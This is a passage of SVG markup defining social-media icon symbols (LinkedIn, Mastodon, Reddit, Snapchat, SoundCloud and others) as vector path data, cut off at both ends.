C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z" />
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 24 24">
<path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z" />
</symbol>
<symbol id="icon-mail" viewBox="0 0 24 24">
<path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z" />
</symbol>
<symbol id="icon-mastodon" viewBox="0 0 24 24">
<path d="M20.617 13.92c-.265 1.36-2.37 2.85-4.788 3.14-1.262.15-2.503.288-3.827.228-2.165-.1-3.873-.517-3.873-.517 0 .212.013.412.04.6.28 2.136 2.118 2.264 3.858 2.324 1.756.06 3.32-.433 3.32-.433l.072 1.59s-1.228.658-3.417.78c-1.207.066-2.705-.03-4.45-.493-3.785-1-4.436-5.036-4.536-9.13-.03-1.215-.01-2.36-.01-3.32 0-4.186 2.74-5.413 2.74-5.413 1.384-.635 3.757-.902 6.225-.923h.06c2.467.022 4.842.29 6.225.924 0 0 2.742 1.227 2.742 5.413 0 0 .034 3.09-.383 5.233zm-2.854-4.91v5.07h-2.008V9.16c0-1.037-.436-1.563-1.31-1.563-.964 0-1.447.624-1.447 1.86v2.692h-1.996V9.455c0-1.235-.484-1.86-1.45-1.86-.872 0-1.308.527-1.308 1.564v4.92H6.236V9.01c0-1.034.263-1.858.793-2.467.546-.61 1.26-.92 2.15-.92 1.027 0 1.805.394 2.32 1.184l.5.84.5-.84c.514-.79 1.292-1.185 2.32-1.185.888 0 1.604.312 2.15.92.53.61.793 1.434.793 2.47z" />
</symbol>
<symbol id="icon-medium" viewBox="0 0 24 24">
<path d="M5.727 8.027a.623.623 0 0 0-.204-.527L4.02 5.687v-.273H8.69l3.614 7.926 3.175-7.926h4.457v.274l-1.285 1.234a.367.367 0 0 0-.144.36v9.066a.374.374 0 0 0 .144.363l1.258 1.234v.27h-6.324v-.27l1.3-1.265c.13-.13.13-.164.13-.36V8.988l-3.621 9.196h-.489L6.691 8.988v6.164c-.035.258.051.52.235.707l1.691 2.055v.27h-4.8v-.27l1.69-2.055a.814.814 0 0 0 .22-.707zm0 0" />
</symbol>
<symbol id="icon-meetup" viewBox="0 0 24 24">
<path d="M19.24775,14.722a3.57032,3.57032,0,0,1-2.94457,3.52073,3.61886,3.61886,0,0,1-.64652.05634c-.07314-.0008-.10187.02846-.12507.09547A2.38881,2.38881,0,0,1,13.49453,20.094a2.33092,2.33092,0,0,1-1.827-.50716.13635.13635,0,0,0-.19878-.00408,3.191,3.191,0,0,1-2.104.60248,3.26309,3.26309,0,0,1-3.00324-2.71993,2.19076,2.19076,0,0,1-.03512-.30865c-.00156-.08579-.03413-.1189-.11608-.13493a2.86421,2.86421,0,0,1-1.23189-.56111,2.945,2.945,0,0,1-1.166-2.05749,2.97484,2.97484,0,0,1,.87524-2.50774.112.112,0,0,0,.02091-.16107,2.7213,2.7213,0,0,1-.36648-1.48A2.81256,2.81256,0,0,1,6.57673,7.58838a.35764.35764,0,0,0,.28869-.22819,4.2208,4.2208,0,0,1,6.02892-1.90111.25161.25161,0,0,0,.22023.0243,3.65608,3.65608,0,0,1,3.76031.90678A3.57244,3.57244,0,0,1,17.95918,8.626a2.97339,2.97339,0,0,1,.01829.57356.10637.10637,0,0,0,.0853.12792,1.97669,1.97669,0,0,1,1.27939,1.33733,2.00266,2.00266,0,0,1-.57112,2.12652c-.05284.05166-.04168.08328-.01173.13489A3.51189,3.51189,0,0,1,19.24775,14.722Zm-6.35959-.27836a1.6984,1.6984,0,0,0,1.14556,1.61113,3.82039,3.82039,0,0,0,1.036.17935,1.46888,1.46888,0,0,0,.73509-.12255.44082.44082,0,0,0,.26057-.44274.45312.45312,0,0,0-.29211-.43375.97191.97191,0,0,0-.20678-.063c-.21326-.03806-.42754-.0701-.63973-.11215a.54787.54787,0,0,1-.50172-.60926,2.75864,2.75864,0,0,1,.1773-.901c.1763-.535.414-1.045.64183-1.55913A12.686,12.686,0,0,0,15.85,10.47863a1.58461,1.58461,0,0,0,.04861-.87208,1.04531,1.04531,0,0,0-.85432-.83981,1.60658,1.60658,0,0,0-1.23654.16594.27593.27593,0,0,1-.36286-.03413c-.085-.0747-.16594-.15379-.24918-.23055a.98682.98682,0,0,0-1.33577-.04933,6.1468,6.1468,0,0,1-.4989.41615.47762.47762,0,0,1-.51535.03566c-.17448-.09307-.35512-.175-.53531-.25665a1.74949,1.74949,0,0,0-.56476-.2016,1.69943,1.69943,0,0,0-1.61654.91787,8.05815,8.05815,0,0,0-.32952.80126c-.45471,1.2557-.82507,2.53825-1.20838,3.81639a1.24151,1.24151,0,0,0,.51532,1.44389,1.42659,1.42659,0,0,0,1.22008.17166,1.09728,1.09728,0,0,0,.66994-.69764c.44145-1.04111.839-2.09989,1.25981-3.14926.11581-.28876.22792-.57874.35078-.86438a.44548.44548,0,0,1,.69189-.19539.50521.50521,0,0,1,.15044.43836,1.75625,1.75625,0,0,1-.14731.50453c-.27379.69219-.55265,1.38236-.82766,2.074a2.0836,2.0836,0,0,0-.14038.42876.50719.50719,0,0,0,.27082.57722.87236.87236,0,0,0,.66145.02739.99137.99137,0,0,0,.53406-.532q.61571-1.20914,1.228-2.42031.28423-.55863.57585-1.1133a.87189.87189,0,0,1,.29055-.35253.34987.34987,0,0,1,.37634-.01265.30291.30291,0,0,1,.12434.31459.56716.56716,0,0,1-.04655.1915c-.05318.12739-.10286.25669-.16183.38156-.34118.71775-.68754,1.43273-1.02568,2.152A2.00213,2.00213,0,0,0,12.88816,14.44366Zm4.78568,5.28972a.88573.88573,0,0,0-1.77139.00465.8857.8857,0,0,0,1.77139-.00465Zm-14.83838-7.296a.84329.84329,0,1,0,.00827-1.68655.8433.8433,0,0,0-.00827,1.68655Zm10.366-9.43673a.83506.83506,0,1,0-.0091,1.67.83505.83505,0,0,0,.0091-1.67Zm6.85014,5.22a.71651.71651,0,0,0-1.433.0093.71656.71656,0,0,0,1.433-.0093ZM5.37528,6.17908A.63823.63823,0,1,0,6.015,5.54483.62292.62292,0,0,0,5.37528,6.17908Zm6.68214,14.80843a.54949.54949,0,1,0-.55052.541A.54556.54556,0,0,0,12.05742,20.98752Zm8.53235-8.49689a.54777.54777,0,0,0-.54027.54023.53327.53327,0,0,0,.532.52293.51548.51548,0,0,0,.53272-.5237A.53187.53187,0,0,0,20.58977,12.49063ZM7.82846,2.4715a.44927.44927,0,1,0,.44484.44766A.43821.43821,0,0,0,7.82846,2.4715Zm13.775,7.60492a.41186.41186,0,0,0-.40065.39623.40178.40178,0,0,0,.40168.40168A.38994.38994,0,0,0,22,10.48172.39946.39946,0,0,0,21.60349,10.07642ZM5.79193,17.96207a.40469.40469,0,0,0-.397-.39646.399.399,0,0,0-.396.405.39234.39234,0,0,0,.39939.389A.39857.39857,0,0,0,5.79193,17.96207Z" />
</symbol>
<symbol id="icon-nextdoor" viewBox="0 0 24 24">
<path d="M11.8615 0.651877C6.11188 0.714092 1.22843 5.12326 0.698031 10.9732C0.132369 17.213 4.73317 22.7304 10.9732 23.2962C17.213 23.8619 22.7304 19.2611 23.2962 13.0211C23.8619 6.78111 19.2611 1.26369 13.0211 0.69803C12.6356 0.663073 12.2486 0.647668 11.8615 0.651877ZM12.5886 7.09625C15.2249 7.09625 17.2615 8.96861 17.2615 11.3538V16.3385C17.2615 16.4649 17.1572 16.5692 17.0308 16.5692H14.9365C14.8755 16.5684 14.8173 16.5438 14.7742 16.5007C14.7311 16.4576 14.7065 16.3994 14.7057 16.3385V11.7C14.7057 10.6698 13.9102 9.49606 12.5884 9.49606C11.2093 9.49606 10.4712 10.6698 10.4712 11.7V16.3385C10.4712 16.4649 10.3669 16.5692 10.2404 16.5692H8.14615C8.02062 16.5692 7.92111 16.464 7.92111 16.3385V11.8442C7.92111 11.7076 7.82345 11.5924 7.69034 11.5615C5.26634 11.0206 4.89988 9.66277 4.85188 7.66154C4.85095 7.60025 4.87809 7.53785 4.92111 7.49428C4.96412 7.45052 5.02135 7.42505 5.08265 7.42505L7.24043 7.43649C7.36228 7.43834 7.45957 7.53415 7.46529 7.65581C7.48929 8.47551 7.54615 9.39231 8.28462 9.39231C8.43785 9.39231 8.55102 9.17464 8.61932 9.07495C9.43348 7.87864 10.8864 7.09625 12.5886 7.09625Z" />
</symbol>
<symbol id="icon-patreon" viewBox="0 0 24 24">
<path d="M20 7.40755C19.9969 5.10922 18.2543 3.22555 16.2097 2.54588C13.6708 1.70188 10.3222 1.82421 7.89775 2.99921C4.95932 4.42355 4.03626 7.54355 4.00186 10.6552C3.97363 13.2136 4.2222 19.9517 7.92225 19.9997C10.6715 20.0356 11.0809 16.3967 12.3529 14.6442C13.258 13.3974 14.4233 13.0452 15.8578 12.6806C18.3233 12.0537 20.0036 10.0551 20 7.40755Z" />
</symbol>
<symbol id="icon-pinterest" viewBox="0 0 24 24">
<path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2" />
</symbol>
<symbol id="icon-pocket" viewBox="0 0 24 24">
<path d="M21.927,4.194C21.667,3.48,20.982,3,20.222,3h-0.01h-1.721H3.839C3.092,3,2.411,3.47,2.145,4.17 C2.066,4.378,2.026,4.594,2.026,4.814v6.035l0.069,1.2c0.29,2.73,1.707,5.115,3.899,6.778c0.039,0.03,0.079,0.059,0.119,0.089 l0.025,0.018c1.175,0.859,2.491,1.441,3.91,1.727c0.655,0.132,1.325,0.2,1.991,0.2c0.615,0,1.232-0.057,1.839-0.17 c0.073-0.014,0.145-0.028,0.219-0.044c0.02-0.004,0.042-0.012,0.064-0.023c1.359-0.297,2.621-0.864,3.753-1.691l0.025-0.018 c0.04-0.029,0.08-0.058,0.119-0.089c2.192-1.664,3.609-4.049,3.898-6.778l0.069-1.2V4.814C22.026,4.605,22,4.398,21.927,4.194z M17.692,10.481l-4.704,4.512c-0.266,0.254-0.608,0.382-0.949,0.382c-0.342,0-0.684-0.128-0.949-0.382l-4.705-4.512 C5.838,9.957,5.82,9.089,6.344,8.542c0.524-0.547,1.392-0.565,1.939-0.04l3.756,3.601l3.755-3.601 c0.547-0.524,1.415-0.506,1.939,0.04C18.256,9.089,18.238,9.956,17.692,10.481z" />
</symbol>
<symbol id="icon-pocket-casts" viewBox="0 0 24 24">
<path d="M12 2C17.523 2 22 6.47704 22 12C22 17.523 17.523 22 12 22C6.47704 22 2 17.523 2 12C2 6.47704 6.47704 2 12 2ZM12 4.22266C7.70445 4.22266 4.22266 7.70445 4.22266 12C4.22269 16.2955 7.70447 19.7773 12 19.7773V17.833C8.77836 17.833 6.16702 15.2216 6.16699 12C6.16699 8.77834 8.77834 6.16699 12 6.16699C15.2217 6.16699 17.833 8.77834 17.833 12H19.7773C19.7773 7.70445 16.2955 4.22266 12 4.22266ZM12 7.33301C9.42267 7.33301 7.33301 9.42267 7.33301 12C7.33304 14.5773 9.42269 16.667 12 16.667V14.9697C10.3599 14.9697 9.0303 13.6401 9.03027 12C9.03027 10.3599 10.3599 9.03027 12 9.03027C13.6401 9.03028 14.9697 10.3599 14.9697 12H16.667C16.667 9.42267 14.5773 7.33301 12 7.33301Z" />
</symbol>
<symbol id="icon-ravelry" viewBox="0 0 23 20">
<path d="M12.098 19.34a.25.25 0 01-.118-.043 13.986 13.986 0 01-.394-.258c-.164-.11-.477-.352-.934-.723-.46-.375-.882-.761-1.27-1.168-.39-.406-.796-.925-1.218-1.562a8.521 8.521 0 01-.976-1.926c-.125-.023-.758-.16-1.907-.414A8.785 8.785 0 007.84 17.29a8.152 8.152 0 004.258 2.05zm-6.98-6.762l1.831.313A13.424 13.424 0 016.5 11.02a16.216 16.216 0 01-.207-1.622l-.043-.593c-.61.61-1.047 1.445-1.316 2.5.035.484.097.91.183 1.273zm1.198-6.797a9.064 9.064 0 00-.84 1.653c.32-.344.59-.598.81-.758zm15.649 4.844a8.8 8.8 0 00-.676-3.426 8.85 8.85 0 00-1.824-2.812 8.614 8.614 0 00-2.727-1.883 8.115 8.115 0 00-3.312-.695 8.131 8.131 0 00-3.059.586A8.412 8.412 0 007.754 4.05c-.219.433-.383 1.027-.488 1.785a5.407 5.407 0 011.554-.93 7.481 7.481 0 011.727-.48 16.642 16.642 0 011.558-.153c.489-.02.883-.015 1.18.012l.438.035c.238.008.43.063.574.172a.66.66 0 01.27.367c.03.141.054.278.07.414a.8.8 0 01-.012.317 12.781 12.781 0 00-2.477-.004 7.093 7.093 0 00-1.992.484 9.6 9.6 0 00-1.554.801A12.46 12.46 0 007.176 7.97c.031.27.07.613.125 1.031.054.422.183 1.082.386 1.988.204.903.43 1.57.676 2.004.895.043 1.793-.012 2.696-.164.902-.152 1.683-.351 2.336-.598a20.681 20.681 0 001.77-.746c.526-.254.925-.472 1.19-.66l.407-.265c.156-.121.3-.196.43-.23a.367.367 0 01.331.058c.094.07.157.199.184.383.102.722-.039 1.171-.426 1.351-1.508.723-3.203 1.219-5.086 1.496-.976.149-2.129.207-3.449.176a7.673 7.673 0 001.195 1.973c.504.597 1 1.07 1.493 1.418.496.343.968.636 1.421.878.454.243.825.407 1.106.489l.426.133c1.039.171 1.992.113 2.863-.168 1.414-.739 2.555-1.813 3.418-3.227.867-1.414 1.297-2.969 1.297-4.664zm.805-.414c-.102 1.004-.247 1.793-.434 2.367-.508 1.547-1.168 2.836-1.977 3.867-.808 1.032-1.964 1.973-3.468 2.828-.348.247-.645.41-.895.493-.52.195-1.113.254-1.773.18-.262.019-.528.03-.797.03-2.055 0-3.883-.64-5.492-1.93-1.61-1.288-2.68-2.929-3.22-4.933-.007 0-.019 0-.042-.004-.024-.004-.04-.007-.055-.007-.043.375-.035.793.028 1.257.062.465.156.891.285 1.282.125.39.254.757.39 1.093.133.34.25.606.344.801l.152.29c.059.09.254.394.586.913a4.327 4.327 0 01-1.355-1.187 5.669 5.669 0 01-.856-1.563 14.087 14.087 0 01-.43-1.531 9.012 9.012 0 01-.19-1.2l-.02-.468c-.035-.016-.16-.059-.367-.137-.207-.078-.383-.148-.528-.203-.144-.054-.336-.133-.578-.226a9.221 9.221 0 01-.625-.282c-.176-.09-.36-.183-.543-.285-.187-.097-.34-.199-.465-.3a1.27 1.27 0 01-.27-.286c.138.075.321.172.548.285.23.118.64.286 1.23.508.594.223 1.121.364 1.586.426l.023-.36c.079-1.109.418-2.187 1.024-3.234A9.226 9.226 0 016.5 4.621c.203-.855.5-1.652.883-2.39.11-.208.226-.376.347-.5.125-.13.305-.247.536-.36 1.148-.55 2.25-.937 3.304-1.16A9.935 9.935 0 0114.86.09c1.136.14 2.25.5 3.34 1.082 1.593.855 2.804 2.105 3.624 3.75.82 1.644 1.137 3.406.946 5.289zm0 0" />
</symbol>
<symbol id="icon-reddit" viewBox="0 0 24 24">
<path d="M12 2C17.5227 2 22 6.47734 22 12C22 17.5227 17.5227 22 12 22H3.44824C2.914 21.9998 2.64634 21.3537 3.02441 20.9756L4.92871 19.0713C3.11934 17.2619 2 14.7617 2 12C2 6.47734 6.47734 2 12 2ZM15.6562 4.66602C14.8516 4.66602 14.1807 5.23652 14.0244 5.99512C12.6768 6.13965 11.624 7.28281 11.624 8.66797V8.67578C10.1585 8.7375 8.82028 9.15496 7.75781 9.81348C7.36328 9.50801 6.86758 9.32617 6.33008 9.32617C5.04039 9.32628 3.99522 10.3714 3.99512 11.6611C3.99512 12.5971 4.54531 13.4037 5.33984 13.7764C5.41733 16.4872 8.37138 18.668 12.0049 18.668C15.6383 18.6678 18.5955 16.4847 18.6689 13.7715C19.4572 13.3965 20.0029 12.5926 20.0029 11.6621C20.0029 10.3723 18.9577 9.32725 17.668 9.32715C17.1329 9.32715 16.6398 9.50748 16.2461 9.81055C15.1743 9.14732 13.8211 8.73033 12.3408 8.6748V8.66797C12.341 7.67597 13.0781 6.85292 14.0342 6.71777L14.0723 6.85156C14.2906 7.51749 14.9172 7.99902 15.6562 7.99902C16.5765 7.99892 17.3223 7.25228 17.3223 6.33203C17.3221 5.41196 16.5763 4.66612 15.6562 4.66602ZM12.0049 14.9902C12.8165 14.9902 13.5931 15.0299 14.3125 15.1025C14.4349 15.1151 14.5132 15.2425 14.4658 15.3564C14.0635 16.3181 13.1133 16.994 12.0049 16.9941C10.8963 16.9941 9.94707 16.3182 9.54395 15.3564C9.49636 15.2425 9.57385 15.1153 9.69629 15.1025C10.415 15.0299 11.1932 14.9902 12.0049 14.9902ZM8.91895 11.6465C9.57275 11.6465 10.0731 12.333 10.0342 13.1797C9.99512 14.0264 9.50703 14.3348 8.85254 14.335C8.1979 14.335 7.62509 13.9903 7.66406 13.1436C7.70312 12.2968 8.26521 11.6467 8.91895 11.6465ZM15.0908 11.6465C15.7453 11.6467 16.3074 12.2968 16.3457 13.1436C16.3847 13.9903 15.8111 14.335 15.1572 14.335C14.5035 14.3348 14.0146 14.0272 13.9756 13.1797C13.9367 12.333 14.4362 11.6465 15.0908 11.6465Z" />
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 24 24">
<path d="M11.738,10.232a2.142,2.142,0,0,1-.721,1.619,2.556,2.556,0,0,1-3.464,0,2.183,2.183,0,0,1,0-3.243,2.572,2.572,0,0,1,3.464,0A2.136,2.136,0,0,1,11.738,10.232Zm5.7,0a2.15,2.15,0,0,1-.715,1.619,2.563,2.563,0,0,1-3.469,0,2.183,2.183,0,0,1,0-3.243,2.58,2.58,0,0,1,3.469,0A2.144,2.144,0,0,1,17.439,10.232Zm2.555,2.045V4.7a2.128,2.128,0,0,0-.363-1.4,1.614,1.614,0,0,0-1.261-.415H5.742a1.656,1.656,0,0,0-1.278.386A2.246,2.246,0,0,0,4.129,4.7v7.643a8.212,8.212,0,0,0,1,.454q.516.193.92.318a6.847,6.847,0,0,0,.92.21q.516.085.806.125a6.615,6.615,0,0,0,.795.045l.665.006q.16,0,.642-.023t.506-.023a1.438,1.438,0,0,1,1.079.307,1.134,1.134,0,0,0,.114.1,7.215,7.215,0,0,0,.693.579q.079-1.033,1.34-.988.057,0,.415.017l.488.023q.13.006.517.011t.6-.011l.619-.051a5.419,5.419,0,0,0,.693-.1l.7-.153a5.353,5.353,0,0,0,.761-.221q.345-.131.766-.307a8.727,8.727,0,0,0,.818-.392Zm1.851-.057a10.4,10.4,0,0,1-4.225,2.862,6.5,6.5,0,0,1-.261,5.281,3.524,3.524,0,0,1-2.078,1.681,2.452,2.452,0,0,1-2.067-.17,1.915,1.915,0,0,1-.931-1.863l-.011-3.7V16.3l-.279-.068q-.188-.045-.267-.057l-.011,3.839a1.9,1.9,0,0,1-.943,1.863,2.481,2.481,0,0,1-2.078.17,3.519,3.519,0,0,1-2.067-1.7,6.546,6.546,0,0,1-.25-5.258A10.4,10.4,0,0,1,2.152,12.22a.56.56,0,0,1-.045-.715q.238-.3.681.011l.125.079a.767.767,0,0,1,.125.091V3.8a1.987,1.987,0,0,1,.534-1.4,1.7,1.7,0,0,1,1.295-.579H19.141a1.7,1.7,0,0,1,1.295.579,1.985,1.985,0,0,1,.534,1.4v7.882l.238-.17q.443-.307.681-.011a.56.56,0,0,1-.045.715Z" />
</symbol>
<symbol id="icon-sms" viewBox="0 0 24 24">
<path d="M17.696 4C20.069 4 22 5.973 22 8.398v4.357c0 2.04-1.368 3.783-3.261 4.266v4.427l-5.234-4.295h-7.2C3.93 17.153 2 15.18 2 12.755V8.398C2 5.973 3.931 4 6.304 4h11.392ZM7.028 8.515c-.98 0-1.66.562-1.66 1.349-.009.497.322.91.985 1.178l.39.142c.242.097.305.171.305.297 0 .162-.131.251-.442.251s-.76-.135-1.004-.284l-.112.046-.215.868c.359.258.832.364 1.33.364 1.104 0 1.764-.523 1.764-1.333-.008-.574-.305-.956-.954-1.216l-.393-.146c-.266-.108-.341-.181-.341-.287 0-.152.131-.243.387-.243.274 0 .587.093.808.214l.109-.047.214-.837c-.315-.224-.741-.316-1.171-.316Zm10.302 0c-.98 0-1.66.562-1.66 1.349-.008.497.322.91.985 1.178l.39.142c.243.097.305.171.305.297 0 .162-.13.251-.442.251-.311 0-.76-.135-1.004-.284l-.112.046-.215.868c.359.258.832.364 1.33.364 1.104 0 1.764-.523 1.764-1.333-.008-.574-.305-.956-.954-1.216l-.393-.146c-.266-.108-.341-.181-.341-.287 0-.152.131-.243.387-.243.274 0 .587.093.808.214l.109-.047.214-.837c-.316-.224-.741-.316-1.171-.316Zm-3.733 0c-.297 0-.55.066-.78.202l-.144.098a1.823 1.823 0 0 0-.264.247l-.078.095-.027-.077c-.15-.34-.55-.565-1.033-.565l-.169.007a1.363 1.363 0 0 0-.896.42l-.08.09-.038-.363-.075-.067H8.994l-.075.079.024.634c.005.2.008.397.008.604v2.652l.075.075h1.178l.075-.075v-2.269c0-.113.012-.202.042-.274.083-.23.262-.392.496-.392.314 0 .483.267.483.753v2.182l.075.075h1.179l.075-.075v-2.277c0-.097.016-.213.043-.285.077-.224.26-.373.486-.373.33 0 .5.272.5.817v2.118l.074.075h1.179l.075-.075v-2.293c0-1.131-.537-1.763-1.39-1.763Z" />
</symbol>
<symbol id="icon-snapchat" viewBox="0 0 24 24">
<path d="M12.065,2a5.526,5.526,0,0,1,3.132.892A5.854,5.854,0,0,1,17.326,5.4a5.821,5.821,0,0,1,.351,2.33q0,.612-.117,2.487a.809.809,0,0,0,.365.091,1.93,1.93,0,0,0,.664-.176,1.93,1.93,0,0,1,.664-.176,1.3,1.3,0,0,1,.729.234.7.7,0,0,1,.351.6.839.839,0,0,1-.41.7,2.732,2.732,0,0,1-.9.41,3.192,3.192,0,0,0-.9.378.728.728,0,0,0-.41.618,1.575,1.575,0,0,0,.156.56,6.9,6.9,0,0,0,1.334,1.953,5.6,5.6,0,0,0,1.881,1.315,5.875,5.875,0,0,0,1.042.3.42.42,0,0,1,.365.456q0,.911-2.852,1.341a1.379,1.379,0,0,0-.143.507,1.8,1.8,0,0,1-.182.605.451.451,0,0,1-.429.241,5.878,5.878,0,0,1-.807-.085,5.917,5.917,0,0,0-.833-.085,4.217,4.217,0,0,0-.807.065,2.42,2.42,0,0,0-.82.293,6.682,6.682,0,0,0-.755.5q-.351.267-.755.527a3.886,3.886,0,0,1-.989.436A4.471,4.471,0,0,1,11.831,22a4.307,4.307,0,0,1-1.256-.176,3.784,3.784,0,0,1-.976-.436q-.4-.26-.749-.527a6.682,6.682,0,0,0-.755-.5,2.422,2.422,0,0,0-.807-.293,4.432,4.432,0,0,0-.82-.065,5.089,5.089,0,0,0-.853.1,5,5,0,0,1-.762.1.474.474,0,0,1-.456-.241,1.819,1.819,0,0,1-.182-.618,1.411,1.411,0,0,0-.143-.521q-2.852-.429-2.852-1.341a.42.42,0,0,1,.365-.456,5.793,5.793,0,0,0,1.042-.3,5.524,5.524,0,0,0,1.881-1.315,6.789,6.789,0,0,0,1.334-1.953A1.575,1.575,0,0,0,6,12.9a.728.728,0,0,0-.41-.618,3.323,3.323,0,0,0-.9-.384,2.912,2.912,0,0,1-.9-.41.814.814,0,0,1-.41-.684.71.71,0,0,1,.338-.593,1.208,1.208,0,0,1,.716-.241,1.976,1.976,0,0,1,.625.169,2.008,2.008,0,0,0,.69.169.919.919,0,0,0,.416-.091q-.117-1.849-.117-2.474A5.861,5.861,0,0,1,6.385,5.4,5.516,5.516,0,0,1,8.625,2.819,7.075,7.075,0,0,1,12.062,2Z" />
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 24 24">
<path d="M8.9,16.1L9,14L8.9,9.5c0-0.1,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.1,0.1c0,0-0.1,0.1-0.1,0.1L8.3,14l0.1,2.1 c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1C8.8,16.3,8.9,16.3,8.9,16.1z M11.4,15.9l0.1-1.8L11.4,9c0-0.1,0-0.2-0.1-0.2 c0,0-0.1,0-0.1,0s-0.1,0-0.1,0c-0.1,0-0.1,0.1-0.1,0.2l0,0.1l-0.1,5c0,0,0,0.7,0.1,2v0c0,0.1,0,0.1,0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.1 c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2L11.4,15.9z M2.4,12.9L2.5,14l-0.2,1.1c0,0.1,0,0.1-0.1,0.1c0,0-0.1,0-0.1-0.1L2.1,14 l0.1-1.1C2.2,12.9,2.3,12.9,2.4,12.9C2.3,12.9,2.4,12.9,2.4,12.9z M3.1,12.2L3.3,14l-0.2,1.8c0,0.1,0,0.1-0.1,0.1 c-0.1,0-0.1,0-0.1-0.1L2.8,14L3,12.2C3,12.2,3,12.2,3.1,12.2C3.1,12.2,3.1,12.2,3.1,12.2z M3.9,11.9L4.1,14l-0.2,2.1 c0,0.1,0,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L3.5,14l0.2-2.1c0-0.1,0-0.1,0.1-0.1C3.9,11.8,3.9,11.8,3.9,11.9z M4.7,11.9L4.9,14 l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L4.3,14l0.2-2.2c0-0.1,0-0.1,0.1-0.1C4.7,11.7,4.7,11.8,4.7,11.9z M5.6,12 l0.2,2l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1L5.1,14l0.2-2c0,0,0-0.1,0-0.1s0.1,0,0.1,0 C5.5,11.9,5.5,11.9,5.6,12L5.6,12z M6.4,10.7L6.6,14l-0.2,2.1c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.1-0.1-0.2-0.2L5.9,14 l0.2-3.3c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0C6.4,10.7,6.4,10.7,6.4,10.7z M7.2,10l0.2,4.1l-0.2,2.1c0,0,0,0.1,0,0.1 c0,0-0.1,0-0.1,0c-0.1,0-0.2-0.1-0.2-0.2l-0.1-2.1L6.8,10c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0S7.2,9.9,7.2,10z M8,9.6L8.2,14 L8,16.1c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2-0.1-0.2-0.2L7.5,14l0.1-4.4c0-0.1,0-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.1,0.1 C8,9.6,8,9.6,8,9.6z M11.4,16.1L11.4,16.1L11.4,16.1z M9.7,9.6L9.8,14l-0.1,2.1c0,0.1,0,0.1-0.1,0.2s-0.1,0.1-0.2,0.1 